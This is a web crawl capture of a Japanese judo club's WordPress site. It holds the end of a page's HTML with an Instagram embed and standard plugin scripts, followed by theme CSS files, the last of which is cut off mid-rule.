<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">新越谷山﨑道場(@yamasaki_judo_club)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
</div>
		</aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
                        <span class="copyright">
              			<div class="textwidget"><p><span style="color: #ffffff;">© yamasakidojo</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://yamasakidojo.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yamasakidojo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery.main.js?ver=20120206" id="mf-navigation-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/controller.js?ver=20130118" id="mf-controller-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery-ui.js?ver=20130118" id="mf-ui-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/plugins.js?ver=20130118" id="mf-plugins-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/mf-app.js?ver=20130118" id="mf-app-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/bootstrap.min.js?ver=20130117" id="boostrap-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php","nonce":"01ce4e3151","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"post_15","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.6.70" id="the-grid-js"></script>
<script type="text/javascript">var to_like_post = {"url":"https://yamasakidojo.com/wp-admin/admin-ajax.php","nonce":"393dca7594"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf/style.css?ver=2.4.7
body_size: 461
content:
/*
Theme Name: MF
Theme URI: http://www.mfdsgn.com/mf/
Author: Mfdsgn
Author URI: http://www.mfdsgn.com/
Description: MF Theme is an Multi-Purpose WordPress Theme.
Version: 2.4.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, custom-colors, featured-images, post-formats,translation-ready
Text Domain: mf

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/





--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7
body_size: 614
content:
/*
Theme Name: MF Child
Theme URI: https://www.mfdsgn.com/mf/
Template: mf
Author: Mfdsgn
Author URI: https://www.mfdsgn.com/
Description: MF Theme is an Multi-Purpose WordPress Theme.
Version: 2.4.7
*/

.judo span.post-date {
	float:left;
	margin-right:10px;
}

.top_h1 {
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
	font-weight: bold;
}

/* SP */
@media screen and (max-width: 767px) {
	
	.judo span.post-date {
	float:none;
	margin-right:10px;
}
	
	.gmap {
height: 0;
overflow: hidden;
padding-bottom: 56.25%;
position: relative;
}
.gmap iframe {
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100%;
}

}

--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf/assets/css/menu.css?ver=1.0.0
body_size: 12284
content:
.footer-bottom .sub-menu {
    display: none;
}
.ad-dark a {
    color: #424141;
}
.ad-light a {
    color: #FFFFFF;
}
.desk-menu {
    float: right;
}
.ml-30 {
    margin-left: 23px !important;
}
.mob-menu li a .admi,
.header-menu li a .admi {
    font-family: icomoon !important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
/*  HEADER
/*=============*/

.mob-menu li[class*=" icon-"]:before,
.mob-menu li[class^=icon-]:before,
.header-menu li[class*=" icon-"]:before,
.header-menu li[class^=icon-]:before {
    display: none;
}
.admi {
    display: none;
}
.mob-menu li[class*=" icon-"] > a .admi,
.mob-menu li[class^=icon-] > a .admi,
.header-menu li[class*=" icon-"] > a .admi,
.header-menu li[class^=icon-] > a .admi {
    display: inline-block;
}
/*.mob-menu li[class*=" icon-"] > a .admi:empty, 
    .mob-menu li[class^=icon-] > a .admi:empty,
    .header-menu li[class*=" icon-"] > a .admi:empty, 
    .header-menu li[class^=icon-] > a .admi:empty
    {display: none;}*/

.mob-menu ul li > a:only-child .di,
.desk-menu ul > li > a:only-child .di {
    display: none !important;
}
.mob-menu ul li > a > .di {
    display: block;
    position: absolute;
    top: 50%;
    font-size: 18px;
    line-height: 30px;
    text-align: center;
    height: 30px;
    width: 30px;
    margin-top: -15px;
    right: 15px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.mob-menu ul li > a > .di.animate {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.header .logo {
    position: relative;
    overflow: hidden;
    margin: 0 auto;
    height: inherit;
    line-height: inherit;
    display: block;
}
.header .logo a {
    display: block;
    height: 100%;
    width: 100%;
    text-decoration: none;
    text-align: center;
    line-height: inherit;
}
.mob-header .logo a {
    text-align: left;
}
.header .logo a img {
    margin-bottom: 0;
    margin-top: -2px;
    border: none;
    vertical-align: middle;
}
.mob-header {
    background-color: #ffffff;
    z-index: 98;
    position: relative;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.11);
}
.mob-header-top {
    width: 100%;
    height: 80px;
    line-height: 80px;
    background-color: #ffffff;
    padding-right: 25px;
    padding-left: 20px;
}
.mob-header-top .cart-toggle,
.mob-header-top .mob-menu-toggle,
.mob-menu-toggle2 {
    height: 40px;
    width: 40px;
    border-radius: 40px;
    box-shadow: inset 0 0 0 2px #e5e5e5;
    position: absolute;
    top: 20px;
    right: 15px;
    display: block;
    cursor: pointer;
    background-image: url(../img/menu.png);
    background-repeat: no-repeat;
    background-position: 48% center;
}
.mob-menu-toggle2 {
    background-image: url(../img/close.png);
    right: 0px;
    top: 0px;
    border-radius: 0px;
    box-shadow: none;
    z-index: 50;
}
.mob-menu-toggle2:hover {
    background-image: url(../img/close_white.png);
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}
.mob-header-top .cart-toggle a {
    display: block;
    height: inherit;
    width: inherit;
    outline: none;
}
.mob-header-top .cart-toggle {
    background-image: url(../img/cart.png);
    right: 50px;
}
.mob-header-content {
    padding: 50px 0 0 0;
    position: absolute;
    top: 0;
    right: -320px;
    width: 320px;
    height: 100%;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
    background-color: #ffffff;
    z-index: 99;
}
.mob-header-content + .mob-overlay {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.5);
    visibility: hidden;
    opacity: 0;
    z-index: 98;
}
.mob-header-content.animate + .mob-overlay {
    visibility: visible;
    cursor: url(../img/close_white.png), auto;
}
.mob-header-content .custom-scroll-bar {
    position: absolute;
    left: 0;
    top: 50px;
    padding: 0px 20px 75px 20px;
}
.custom-scroll-bar {
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: absolute;
    padding: 20px;
    z-index: 1000
}
.mob-header-content.animate {
    right: 0px;
}
.mob-header-content .slogan {
    color: #999;
    padding-top: 15px;
    margin-bottom: 25px;
}
.mob-header-content .top-button {
    padding: 5px 15px;
    font-size: 12px;
    line-height: 22px;
    font-weight: 600;
    outline: none;
    border: none;
    color: #999;
    background-color: #f5f5f5;
    position: relative;
    display: block;
    margin-bottom: 25px;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    z-index: 1;
    text-align: center;
    -webkit-transition: all 200ms ease;
    transition: all 200ms ease;
    box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.1);
}
.mob-header-content .top-button:hover {
    color: #333;
}
.mob-menu ul,
.mob-header-content .header-top-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.mob-menu li[class*=" icon-"]:before,
.mob-menu li[class^=icon-]:before,
.header-menu li[class*=" icon-"]:before,
.header-menu li[class^=icon-]:before,
.mob-header-content .header-top-menu li[class*=" icon-"]:before,
.mob-header-content .header-top-menu li[class^=icon-]:before {
    display: none;
}
.mob-menu li,
.mob-header-content .header-top-menu li {
    position: relative;
    padding: 0px;
}
.mob-menu li a,
.mob-header-content .header-top-menu ul li a {
    display: block !important;
    position: relative !important;
    padding: 15px 25px 15px 0;
    color: #333;
    border-bottom: 1px solid #fafafa;
    outline: none;
    font-size: 14px !important;
    line-height: 24px !important;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}
.mob-menu ul ul,
.mob-header-content .header-top-menu ul ul {
    display: none;
}
.mob-menu ul li > a > .di,
.mob-header-content .header-top-menu ul li a > .di {
    display: block;
    position: absolute;
    top: 50%;
    font-size: 18px;
    line-height: 30px;
    text-align: center;
    height: 30px;
    width: 30px;
    margin-top: -15px;
    right: 0px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.mob-menu ul li > a > .di.animate,
.mob-header-content .header-top-menu ul li a > .di.animate {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.mob-header-content .search {
    padding-top: 25px;
    border-top: 1px solid #fafafa;
}
.mob-header-content input[type="text"] {
    margin-bottom: 0;
}
.mob-header-content .icon-cross {
    display: none;
}
.mob-header-content .search input[type="submit"] {
    width: 50px !important;
    height: 50px;
    background-color: transparent !important;
}
.mob-header .ls li a,
.mob-header .ls li a:visited {
    height: 65px;
    line-height: 65px !important;
    padding: 0px 25px !important;
    background-color: transparent;
    border-top: 1px solid #555555;
    font-size: 14px !important;
}
.mob-header .ls {
    border-bottom: 1px solid #555555;
}
.mob-header .ls .lang_sel_sel:before {
    line-height: 65px;
    height: 65px;
    width: 65px;
    right: 15px;
    display: block;
    position: absolute;
    top: 50%;
    font-size: 18px !important;
    line-height: 30px;
    text-align: center;
    height: 30px;
    width: 30px;
    margin-top: -15px;
    right: 15px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.mob-header .ls #lang_sel ul ul,
.mob-header .ls #lang_sel_click ul ul {
    display: none;
}
.mob-header .cart-toggle span {
    color: #fff;
    position: absolute;
    line-height: 20px;
    font-size: 12px;
    height: 20px;
    width: 20px;
    border-radius: 20px;
    top: -5px;
    left: 30px;
    text-align: center;
}
.desk {
    display: none;
}
.mob-header .label {
    margin-left: 15px;
    display: inline-block;
    padding: 6px 10px 6px 10px;
    color: #ffffff;
    text-transform: none;
    font-size: 10px;
    line-height: 10px;
    text-align: center;
    position: relative;
    top: -1px;
    left: 0px !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
}
.mob-header-content .search form,
.mob-header-content .search fieldset {
    margin: 0;
    position: relative;
}
.mob-header-content .search input[type="submit"] {
    width: 45px !important;
    height: 45px;
    text-indent: -9000em;
    position: absolute;
    right: 0px;
    top: 0;
    border: none;
    outline: none;
    padding: 0;
    background-image: url(../img/search.png);
    background-repeat: no-repeat;
    background-position: center center;
    box-shadow: none;
}
.logo-mob img {
    width: 100px;
}
/*  ICONS
/*=============*/

.nz-icon {
    margin: 5px;
    font-size: 16px;
    line-height: 16px;
    text-align: center;
    display: inline-block;
}
/*Sizes*/

.nz-icon.small {
    font-size: 14px;
    line-height: 14px;
}
.nz-icon.medium {
    font-size: 32px;
    line-height: 32px;
}
.nz-icon.large {
    font-size: 64px;
    line-height: 64px;
}
/*Sizes with types*/

.nz-icon.circle.small,
.nz-icon.square.small {
    width: 40px;
    height: 40px;
    line-height: 36px;
    border-width: 2px;
}
.nz-icon.circle.medium,
.nz-icon.square.medium {
    width: 65px;
    height: 65px;
    line-height: 59px;
    border-width: 2px;
}
.nz-icon.circle.large,
.nz-icon.square.large {
    width: 110px;
    height: 110px;
    line-height: 103px;
    border-width: 2px;
}
/*Types*/

.nz-icon.circle {
    border-radius: 50%;
}
.nz-icon.square {
    border-radius: 2px;
}
.nz-icon.circle,
.nz-icon.square {
    border-style: solid;
    border-color: transparent;
}
.nz-icon.animate-true {
    -webkit-animation: iconAnimate 1.4s infinite;
    animation: iconAnimate 1.4s infinite;
}
@-webkit-keyframes iconAnimate {
    0%, 100% {
        -webkit-transform: translateY(5px);
    }
    50% {
        -webkit-transform: translateY(-5px);
    }
}
@keyframes iconAnimate {
    0%, 100% {
        transform: translateY(5px);
    }
    50% {
        transform: translateY(-5px);
    }
}
@media only screen and (max-width:1600px) {
.stretch {
    top: 0;
    bottom: 0;
}
}
/*  DESKTOP
    /*-------------*/

@media only screen and (max-width: 1099px) {
    .mob-menu li .label {
        display: none;
    }
	.w7 {
    display: none;
}

}
/*  MIN TABLET LANDSCAPE
    /*-------------*/

@media only screen and (min-width: 1100px) {
	.w7 {
    position: relative;
    padding: 0 0 0 260px;
}
	.sidemenu-photo {
    top: 0;
    left: 0;
    bottom: 0;
    width: 260px;
    z-index: 9999;
    position: fixed !important;
    background: url(../images/pattren01.png);
}
	.sidemenu-photo .sidemenu-holder {
    padding: 100px 0px;
}
    .mob-header {
        display: none;
    }
    .desk {
        display: block;
    }
    .desk.stuck-false,
    .desk.stuck-true.fixed-true.active,
    .version3.desk {
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.11);
    }
    .header-content > .h-container {
        position: relative;
        margin: 0 auto;
    }
    .header-top {
        position: relative;
    }
    .header-top .slogan {
        line-height: 36px;
    }
    .header-top .top-button {
        padding: 3px 15px;
        font-size: 12px;
        line-height: 22px;
        font-weight: 600;
        outline: none;
        border: none;
        position: relative;
        display: inline-block;
        margin: 5px 0 0 25px;
        overflow: hidden;
        -webkit-backface-visibility: hidden;
        z-index: 1;
        text-align: center;
        -webkit-transition: all 200ms ease;
        transition: all 200ms ease;
        box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.1);
    }
    .header-top .top-button:hover {
        box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.2);
    }
    .header-top .header-top-menu ul {
        list-style: none;
        margin: 0;
        padding: 0;
    }
    .header-top .header-top-menu > ul > li {
        margin: 0;
        padding: 0 15px;
        float: left;
        line-height: 37px;
        height: 40px;
        font-size: 12px;
        position: relative;
    }
    .header-top .header-top-menu > ul > li > ul > li {
        padding: 0;
        font-size: 12px;
    }
    .header-top .header-top-menu > ul > li:not(:last-child):after {
        content: ":";
        height: inherit;
        width: 16px;
        display: block;
        position: absolute;
        top: 0;
        right: -7px;
        text-align: center;
    }
    .header-top .header-top-menu ul li a {
        display: inline-block;
        text-align: center;
    }
    .header-top .header-top-menu ul li ul li a {
        display: block;
        text-align: left;
        line-height: 24px;
        -webkit-transition: all 200ms ease;
        transition: all 200ms ease;
    }
    .header-top .header-top-menu ul li a .txt,
    .header-top .header-top-menu ul li a {
        position: relative;
    }
    .header-top .header-top-menu ul ul li a {
        display: block;
        padding: 3px 20px;
    }
    .header-top .header-top-menu > ul > li > a > .txt:after,
    .header-top .header-top-menu > ul > li.menu-item-language > a:after {
        content: "";
        position: absolute;
        width: 0%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        height: 1px;
        bottom: -2px;
        left: 50%;
        opacity: 0;
        -webkit-transition: all 300ms;
        transition: all 300ms;
    }
    .header-top .header-top-menu > ul > li.menu-item-language > a:after {
        bottom: 8px;
    }
    .header-top .header-top-menu > ul > li.menu-item-language > a > .txt:after {
        display: none;
    }
    .header-top .header-top-menu > ul > li:hover > a > .txt:after,
    .header-top .header-top-menu > ul > li.menu-item-language:hover > a:after {
        opacity: 0.5 !important;
        width: 100% !important;
    }
    .header-top .header-top-menu ul li .admi {
        position: relative;
        bottom: -1px;
    }
    .header-top .header-top-menu ul li ul {
        position: absolute;
        top: 40px;
        left: -5px;
        max-width: 150px;
        width: 150px;
        padding: 5px 0;
        list-style: none;
        margin-left: 0;
        z-index: -1;
        display: none;
    }
    .no-js .header-top .header-top-menu > ul > li:hover > .sub-menu {
        display: block;
    }
    .header-top .header-top-menu ul li img {
        vertical-align: middle;
        margin-right: 8px;
    }
    /*Z INDEX*/
    
    .desk {
        z-index: 80;
        position: relative;
    }
    .header-top {
        z-index: 85;
        position: relative;
    }
    .header-body {
        position: relative;
    }
    .desk {
        position: relative;
        top: 0;
        left: 0;
        z-index: 80;
        width: 100%;
    }
    .desk.stuck-true {
        position: absolute;
    }
    .desk .logo-c,
    .desk .logo-c-title {
        height: 83px;
        line-height: 65px;
        position: relative;
        overflow: hidden;
        padding: 0 25px 0 0;
        margin: 0 auto;
        display: block;
        text-align: center;
    }
    .desk .logo,
    .desk .logo-title {
        line-height: 90px;
        position: relative;
        overflow: hidden;
        padding: 0 25px 0 0;
        margin: 0 auto;
        display: block;
        float: left;
    }
    .fixed-true.active .logo-desk,
    .logo-desk-fixed {
        display: none !important;
    }
    .fixed-true.active .logo-desk-fixed,
    .version2.fixed-true.active .logo-desk {
        display: block !important;
    }
    .desk .logo-title {
        font-size: 48px;
    }
    .desk-menu > ul {
        list-style: none;
        margin: 0;
        padding: 0;
    }
    .desk-menu > ul > li {
        padding: 0;
        position: relative;
        float: left;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }
    .desk-menu > ul > li:first-child {
        margin-left: 0 !important;
    }
    .desk-menu > ul > li > a {
        display: block;
        z-index: 2;
        position: relative;
        padding: 0;
    }
    .desk-menu > ul > li > a > .txt {
        position: relative;
    }
    .desk-menu > ul > li > a > .txt .label {
        position: absolute;
        bottom: 145%;
        left: 50%;
        line-height: 20px;
        font-size: 12px;
        height: 20px;
        padding: 0 10px;
        text-transform: none;
        color: #fff;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    .desk-menu .label2 {
        display: none;
    }
    .desk-menu > ul > li > a > .txt .label > .label2 {
        display: block;
        position: absolute;
        bottom: -3px;
        left: 50%;
        margin-left: -4px;
        width: 8px;
        height: 8px;
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .desk-menu .sub-menu .label {
        margin-left: 15px;
        display: inline-block;
        padding: 6px 10px 6px 10px;
        color: #ffffff;
        text-transform: none;
        font-size: 10px;
        line-height: 10px;
        text-align: center;
        position: relative;
        top: -1px;
        left: 0px !important;
        -webkit-transform: none !important;
        -ms-transform: none !important;
        transform: none !important;
    }
    .desk-menu .sub-menu .admi {
        padding-right: 10px;
    }
    .desk-menu .sub-menu {
        position: absolute;
        top: 59px;
        left: 0px;
        min-width: 250px;
        max-width: 250px;
        padding-top: 15px;
        padding-bottom: 15px;
        padding-left: 0px;
        list-style: none;
        margin-left: 0;
        z-index: -1;
        display: none;
    }
    .style4 .desk-menu .sub-menu {
        top: 60px;
    }
    .style4 .desk-menu .ad-megamenu .sub-menu {
        top: 68px;
    }
    .style7 .desk-menu .sub-menu {
        top: 60px;
    }
    .style7 .desk-menu .ad-megamenu .sub-menu {
        top: 94px;
    }
    .style15 .desk-menu .sub-menu {
        top: 62px;
    }
    .style15 .desk-menu .ad-megamenu .sub-menu {
        top: 62px;
    }
    .style8 .desk-menu .sub-menu {
        top: 60px;
    }
    .style8 .desk-menu .ad-megamenu .sub-menu {
        top: 60px;
    }
    .style12 .desk-menu .sub-menu {
        top: 50px;
    }
    .style12 .desk-menu .ad-megamenu .sub-menu {
        top: 59px;
    }
    .style12 .desk-menu {
        float: left;
    }
    .style18 .desk-menu .sub-menu {
        top: 60px;
    }
    .style18 .desk-menu .ad-megamenu .sub-menu {
        top: 60px;
    }
    .desk-menu .sub-menu .sub-menu {
        left: 200px !important;
        top: -15px !important;
        margin-top: 0px;
        min-width: 200px;
        max-width: 200px;
        z-index: -1;
        display: none;
    }
    .no-js .desk-menu li:hover > ul {
        display: block;
    }
    .desk-menu .sub-menu li {
        position: relative;
        padding: 0px;
    }
    .desk-menu .sub-menu li > a {
        padding: 7px 15px;
        display: block;
        position: relative;
        -webkit-transition: all 300ms;
        transition: all 300ms;
    }
    .desk-menu > ul li:not([data-mm="true"]) ul > li:first-child {
        position: relative;
    }
    .desk-menu > ul > [data-mm="true"] {
        position: static !important;
    }
    .desk-menu > ul > [data-mm="true"] > ul {
        width: 1140px;
        max-width: 1140px;
        height: auto;
        z-index: -1;
        left: 0 !important;
        padding: 10px 30px 30px 30px;
        background-repeat: no-repeat;
        background-position: 0 0;
        -webkit-background-size: cover !important;
        -moz-background-size: cover !important;
        background-size: cover !important;
    }
    .version1 .desk-menu > ul > [data-mm="true"] > ul {
        width: 1170px;
        max-width: 1170px;
        height: auto;
        z-index: -1;
        left: 0 !important;
        padding: 10px 30px 30px 30px;
        background-repeat: no-repeat;
        background-position: 0 0;
        -webkit-background-size: cover !important;
        -moz-background-size: cover !important;
        background-size: cover !important;
        margin-left: 15px;
    }
    .style7 .desk-menu > ul > [data-mm="true"] > ul {
        margin-left: 0px;
    }
    .style12 .desk-menu > ul > [data-mm="true"] > ul {
        margin-left: 0px;
    }
    .desk-menu > ul > [data-mm="true"] > ul:after {
        content: "";
        display: table;
        clear: both;
    }
    .desk-menu > ul > [data-mm="true"] > ul ul {
        display: block !important;
        opacity: 1 !important;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        position: static !important;
        top: auto !important;
        left: auto !important;
        height: auto !important;
        min-width: 100% !important;
        max-width: 100% !important;
        box-shadow: none !important;
        padding: 0;
        background-color: transparent !important;
        border-top: none !important;
        margin-left: 0 !important;
    }
    .desk-menu > ul > [data-mm="true"] > ul ul li {
        padding: 0;
    }
    .desk-menu > ul > [data-mm="true"] > ul ul li a {
        padding: 7px 0px !important;
        border-bottom: none;
    }
    .desk-menu > ul > [data-mm="true"] > .sub-menu > li {
        position: relative;
        padding: 0 20px;
        float: left;
    }
    .desk-menu [data-mm="true"] .sub-menu li > a,
    .desk-menu [data-mm="true"] .sub-menu li:hover a {
        background-color: transparent;
    }
    .desk .desk-menu [data-mm="true"] > .sub-menu > li > a,
    .desk .desk-menu [data-mm="true"] > .sub-menu > li > a:hover {
        background-color: transparent !important;
        border-bottom: none;
    }
    .desk-menu [data-mm="true"] > .sub-menu > li > a {
        position: relative;
        padding: 31px 0 10px 0;
    }
    .desk-menu > ul > [data-mm="true"] > ul ul {
        padding-top: 0px;
    }
    .desk-menu > ul > [data-mm="true"][data-mmc="5"] > ul > li {
        width: 20%;
    }
    .desk-menu > ul > [data-mm="true"][data-mmc="4"] > ul > li {
        width: 25%;
    }
    .desk-menu > ul > [data-mm="true"][data-mmc="3"] > ul > li {
        width: 33.33333333333333%;
    }
    .desk-menu > ul > [data-mm="true"][data-mmc="2"] ul > li {
        width: 50%;
    }
    /*VERSIONS*/
    
    .version1.top-false {
        height: 90px;
    }
    .version1.top-true {
        height: 120px;
    }
    .version1 .desk-menu > ul > li {
        line-height: 40px;
    }
    .style7 .desk-menu > ul > li {
        line-height: 23px;
    }
    .style7 .list-unstyled {
        padding-left: 17px;
    }
    .style4 .desk-menu > ul > li {
        line-height: 29px;
    }
    .style4 .desk-menu > ul > li a {} .style7 .desk-menu > ul > li > a {
        margin-bottom: 0px;
        padding-bottom: 35px;
    }
    .style4 .desk-menu > ul > li a {} .version1.subeffect-ghost .desk-menu > ul > li > .sub-menu,
    .version1.subeffect-ghost .desk-menu > ul > li:hover > .sub-menu,
    .version1.subeffect-ghost .sub-menu .sub-menu {
        display: none;
        margin-top: 40px;
        opacity: 0;
    }
    .version1.subeffect-slide .desk-menu > ul > li > .sub-menu,
    .version1.subeffect-slide .desk-menu > ul > li:hover > .sub-menu,
